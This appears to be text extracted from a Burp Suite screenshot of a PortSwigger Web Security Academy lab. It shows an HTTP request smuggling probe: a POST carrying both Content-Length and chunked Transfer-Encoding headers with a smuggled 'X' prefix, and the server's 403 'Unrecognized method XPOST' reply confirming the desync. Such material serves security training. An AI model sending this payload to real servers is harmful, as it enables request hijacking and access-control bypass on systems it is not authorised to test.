 Request
Response
Pretty Raw Headers Query Params Body Params Cookies Attributes
\n
Pretty Raw Render Headers
1 POST / HTTP/1.1
2 Host: 0a92001a03033878c0fac9cf00d9007d.web-security-academy.net
3 Cookie: session=hIJOGDnMOOpxhPPCtrLDcplpJfwQgAAg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 6
20 Transfer-Encoding: chunked
21
22 0
23
24 X
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method XPOST"